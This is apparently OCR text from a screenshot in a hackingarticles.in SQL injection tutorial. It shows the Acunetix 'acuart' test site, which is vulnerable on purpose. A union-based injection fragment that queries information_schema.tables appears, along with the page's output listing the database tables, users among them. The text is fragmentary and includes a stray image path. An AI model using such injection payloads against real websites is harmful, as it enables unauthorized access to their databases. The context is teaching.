 artists
_concat(table_name),3 from information_schema.tables where table_schema=database()
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
www.hackingarticles.in
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
artist:
artists,carts,categ,featured,guestbook,pictures,products,users
3
view pictures of the artist